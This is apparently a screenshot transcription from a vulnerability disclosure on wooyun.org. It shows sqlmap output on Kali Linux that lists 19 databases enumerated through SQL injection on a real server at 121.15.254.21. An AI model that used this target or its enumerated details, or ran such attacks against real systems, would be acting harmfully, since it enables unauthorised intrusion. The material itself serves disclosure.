 [05:34:35] [ERROR] unable to retrieve the number of databases
available databases [19]:
[*] 2011syjy_db
[*] 2012_ztwzDB
[*] 2013fpDB
[*] 2013ncpjyDB
[*] 2014fang
[*] 2014informationCollect
[*] 2014maodun
[*] 2014NXH
[*] clzsDB
[*] db_GIS
[*] farm
[*] farmer
[*] hzfpDB
[*] master
[*] model
[*] msdb
[*] nyxxDB_2011
[*] slzp
[*] tempdb
KALI LINUX™
“the quieter you become, the more you are able to hear”
[05:34:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
121.15.254.21'
www.wooyun.org